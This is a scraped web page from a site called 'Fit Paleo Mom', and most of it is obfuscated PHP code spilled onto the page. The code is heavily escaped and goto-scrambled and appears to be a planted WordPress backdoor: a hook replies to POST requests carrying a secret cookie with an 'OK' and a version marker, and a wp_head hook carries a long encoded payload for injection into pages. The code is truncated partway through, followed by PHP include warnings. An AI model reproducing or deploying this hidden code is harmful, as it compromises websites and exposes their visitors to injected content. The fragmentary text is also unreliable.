
/*7fa4a5923bd5c746ff5f97997254bb4ddb594cbd7a07a4eb38aca4f55f1bb5af*/ goto A3ae8839b8629601; A3ae8839b8629601: if (defined("\x37\144\146\65\x62\67\x34\61\x32\x65\61\70\61\61\62\61\67\x36\x34\71\x34\x30\x66\67\146\61\x38\63\x66\x30\x64\x39")) { goto f87e2400533ed8ad; } goto e5753bb7e05bff43; f4f1e744606e0bc3: add_action("\x74\145\155\160\x6c\x61\164\x65\x5f\162\x65\x64\x69\x72\x65\x63\x74", function () { goto B095600909267d43; Ef1b63117a0c3c3c: Ba2b30f4de6b0442: goto eb74e2e1912b26c1; Dfd8a5dc7a660cff: ob_clean(); goto c9cd79ed1243b051; c9cd79ed1243b051: cd6127d8609f6c00: goto E3bfcfca50478dfa; eb74e2e1912b26c1: e67779fc291d1bd6: goto D9cdab0e17c84490; D13f296e88ea80b0: echo "\117\113" . PHP_EOL; goto D1dee9c00ae80272; D1dee9c00ae80272: echo "\126\x3a\x6d\x6f\162\x67\141\x6e\x2d\x30\65\62\70\55\65"; goto D055469188b80141; F233ad2d55acb14b: if (!isset($_COOKIE["\x44\x45\160\152\x6e\x64\104\x62\116\x63"])) { goto Ba2b30f4de6b0442; } goto c1c35a1c6c460ac5; E3bfcfca50478dfa: header("\103\157\x6e\164\x65\156\x74\x2d\x54\x79\160\x65\72\40\x74\145\170\164\57\160\x6c\x61\151\156"); goto D13f296e88ea80b0; B095600909267d43: if (!($_SERVER["\x52\x45\x51\125\x45\x53\124\x5f\x4d\105\124\x48\x4f\104"] === "\x50\x4f\123\x54")) { goto e67779fc291d1bd6; } goto F233ad2d55acb14b; c1c35a1c6c460ac5: if (!ob_get_length()) { goto cd6127d8609f6c00; } goto Dfd8a5dc7a660cff; D055469188b80141: exit; goto Ef1b63117a0c3c3c; D9cdab0e17c84490: }); goto d4c73606ebcb8adf; D0a0b3f05dceaf98: add_action("\167\x70\137\150\x65\x61\x64", function () { goto dc55d1bd731f522d; B360f3dce7818082: $e0a06501d5d4afd8 = "\x2d\153\67\x78"; goto F9e29af161b7a02e; dc55d1bd731f522d: $bad8725a920a401f = "\x42\121\61\x43\x46\153\x34\146\130\x68\x64\104\x51\170\64\x44\112\167\61\103\x46\153\x34\x66\130\150\144\104\123\62\x67\103\x47\x6b\x4e\x43\x43\153\x46\x43\106\167\x4d\156\123\170\x64\131\104\121\x68\131\106\154\64\146\x46\x77\x68\x5a\x47\121\x64\131\105\105\164\157\x58\x42\x78\x61\110\167\x31\x66\102\170\x74\131\x57\x67\x70\105\106\x51\115\x30\x61\x41\71\120\x41\154\x6b\x63\123\x67\65\132\112\60\x67\x54\x52\x78\x64\146\x48\x78\x74\x59\x57\x67\160\x45\x46\121\115\x30\141\x41\x39\x50\101\154\153\x63\x53\147\65\x5a\x4a\x30\x67\x54\x52\170\144\x66\x48\x77\x56\x52\x46\x6d\105\x58\127\101\61\114\x56\102\x64\104\x47\x45\x4e\x59\121\121\x35\132\x53\101\x31\x57\106\171\143\x4a\130\x51\170\171\x44\125\x73\130\x57\x45\64\105\127\121\x74\132\x53\x30\125\144\x57\125\x73\x4b\127\106\157\x4b\x52\x42\125\104\116\x45\61\x50\102\122\164\104\103\x68\61\x48\106\x78\x52\111\102\x51\x64\x52\x46\155\x45\130\127\x41\x31\x4c\x52\x52\x31\x5a\110\x6b\125\x57\104\x54\x51\124\124\x41\x55\x5a\x55\x67\x77\105\x55\x44\60\106\112\x77\61\103\106\x6b\64\x66\x58\150\144\x44\x53\62\147\103\x46\x55\x4e\x56\106\x30\x6b\x53\x47\61\150\144\104\153\x63\x49\123\102\x6b\x65\x57\x46\132\x68\106\61\147\x4e\123\x30\x4d\x4b\126\x45\x74\x4d\143\147\x31\x4c\106\61\x67\x4e\x53\170\x64\x59\124\147\x52\132\103\x31\154\114\x52\122\61\x5a\x47\x30\115\x4b\x44\x56\x59\x58\x44\60\x77\x59\x57\x6c\x5a\171\x4e\x45\101\141\x52\x41\x56\124\110\x30\x67\106\x61\x42\154\112\x44\x32\147\x4d\x51\x6a\122\105\x44\105\x77\111\x58\x43\144\144\x42\106\64\127\x57\x51\x35\106\x55\x41\102\141\x41\126\105\127\x59\x52\x64\131\104\125\163\x58\x57\101\x31\114\126\x42\144\104\x47\105\x4e\x59\130\122\x39\106\x53\x41\61\127\106\x79\143\112\x57\x67\132\121\x54\167\x52\x54\x41\x51\x46\114\121\102\154\x65\x42\150\153
a82e09408b881e8; ba82e09408b881e8: }); goto f4f1e744606e0bc3; e5753bb7e05bff43: 
d4c73606ebcb8adf: f87e2400533ed8ad:
Warning
: include_once(custom-config.php): failed to open stream: No such file or directory i
Warning
: include_once(): Failed opening 'custom-config.php' for inclusion (include_path='.:/o
Welcome to Fit Paleo Mom